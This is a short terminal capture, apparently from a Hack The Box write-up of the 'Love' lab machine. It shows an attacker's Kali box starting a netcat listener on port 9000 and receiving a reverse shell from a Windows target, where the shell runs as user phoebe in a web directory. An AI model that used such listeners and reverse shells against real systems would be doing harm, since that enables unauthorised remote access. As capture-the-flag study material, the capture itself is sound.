 ┌──(zprytka㉿kali)-[~/Documents/HTB/Love]
└─$ rlwrap nc -lnvp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.129.48.103.
Ncat: Connection from 10.129.48.103:60314.
SOCKET: Shell has connected! PID: 32
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>